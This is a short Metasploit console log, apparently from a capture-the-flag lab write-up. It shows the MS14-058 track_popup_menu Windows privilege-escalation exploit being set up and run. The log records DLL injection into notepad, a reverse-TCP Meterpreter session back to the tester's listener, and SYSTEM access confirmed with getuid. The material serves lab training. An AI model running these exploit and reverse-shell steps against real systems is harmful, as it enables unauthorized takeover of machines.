 msf5 exploit(windows/local/ms14_058_track_popup_menu) > set lhost tun0
lhost => tun0
msf5 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.35:4444
[*] Launching notepad to host the exploit...
[+] Process 2244 launched.
[*] Reflectively injecting the exploit DLL into 2244...
[*] Injecting exploit into 2244...
[*] Exploit injected. Injecting payload into 2244...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 3 opened (10.10.14.35:4444 -> 10.10.10.14:1035) at 2020-01-30 19:05:03 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >